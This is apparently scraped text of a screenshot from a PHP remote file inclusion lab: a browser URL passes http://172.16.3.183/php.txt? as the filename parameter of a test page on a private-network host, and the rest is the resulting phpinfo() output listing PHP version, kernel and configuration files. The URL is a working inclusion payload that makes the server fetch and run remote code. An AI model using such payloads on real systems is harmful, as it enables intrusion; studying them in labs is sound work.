 不安全 172.16.3.186/test/yfi.php?filename=http://172.16.3.183/php.txt?
PHP Version 5.4.16
php
System
Linux 172-16-3-186 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19 UTC 2019
x86_64
Build Date
Oct 30 2018 19:31:42
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc
Loaded
Configuration
File
/etc/php.ini
Scan this dir
for additional
.ini files
/etc/php.d
Additional
.ini files
parsed
/etc/php.d/bcmath.ini, /etc/php.d/curl.ini, /etc/php.d/dom.ini, /etc/php.d/fileinfo.ini,
/etc/php.d/gd.ini, /etc/php.d/json.ini, /etc/php.d/ldap.ini, /etc/php.d/mbstring.ini,
/etc/php.d/mysql.ini, /etc/php.d/mysqli.ini, /etc/php.d/odbc.ini, /etc/php.d/pdo.ini,
/etc/php.d/pdo_mysql.ini, /etc/php.d/pdo_odbc.ini, /etc/php.d/pdo_sqlite.ini, /etc/php.d/phar.ini,
/etc/php.d/posix.ini, /etc/php.d/sqlite3.ini, /etc/php.d/sysvmsg.ini, /etc/php.d/sysvsem.ini,
/etc/php.d/sysvshm.ini, /etc/php.d/wddx.ini, /etc/php.d/xmlreader.ini, /etc/php.d/xmlrpc.ini,
/etc/php.d/xmlwriter.ini, /etc/php.d/xsl.ini, /etc/php.d/zip.ini
PHP API
20100412
PHP
Extension
20100525
Zend
Extension
220100525
Zend
Extension
API220100525,NTS